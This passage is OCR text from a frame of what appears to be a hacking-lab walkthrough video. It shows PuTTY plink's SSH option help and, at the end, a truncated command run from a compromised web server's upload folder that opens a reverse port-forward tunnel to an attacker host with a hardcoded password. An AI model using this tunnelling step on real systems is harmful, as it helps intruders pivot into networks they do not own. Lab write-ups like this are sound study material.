 mrb3n's Bro Hut - Mozill...
root@nehal: ~
08:58 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal: ~
File Actions Edit View Help
root@nehal: ~
root@nehal: ~
root@nehal: ~/SHARE
root@nehal: ~
root@nehal: ~
root@nehal: ~
-sercfg configuration-string (e.g. 19200,8,n,1,X)
Specify the serial configuration (serial only)
The following options only apply to SSH connections:
-pw passw login with specified password
-D [listen-IP:]listen-port
Dynamic SOCKS-based port forwarding
-L [listen-IP:]listen-port:host:port
Forward local port to remote address
-R [listen-IP:]listen-port:host:port
Forward remote port to local address
-X -x enable / disable X11 forwarding
-A -a enable / disable agent forwarding
-t -T enable / disable pty allocation
-1 -2 force use of particular SSH protocol version
-4 -6 force use of IPv4 or IPv6
-C enable compression
-i key private key file for user authentication
-noagent disable use of Pageant
-agent enable use of Pageant
-noshare disable use of connection sharing
-share enable use of connection sharing
-hostkey keyid
manually specify a host key (may be repeated)
-sanitise-stderr, -sanitise-stdout, -no-sanitise-stderr, -no-sanitise-stdout
do/don't strip control chars from standard output/error
-no-antispoof omit anti-spoofing prompt after authentication
-m file read remote command(s) from file
-s remote command is an SSH subsystem (SSH-2 only)
-N don't start a shell/command (SSH-2 only)
-nc host:port
open tunnel in place of session (SSH-2 only)
-sshlog file
-sshrawlog file
log protocol details to a file
-logoverwrite
-logappend
control what happens when a log file already exists
-shareexists
test whether a connection-sharing upstream exists
C:\xampp\htdocs\gym\upload>plink.exe -l root -pw H@cker23 -P 2222 10.10.14.15 -R 8888: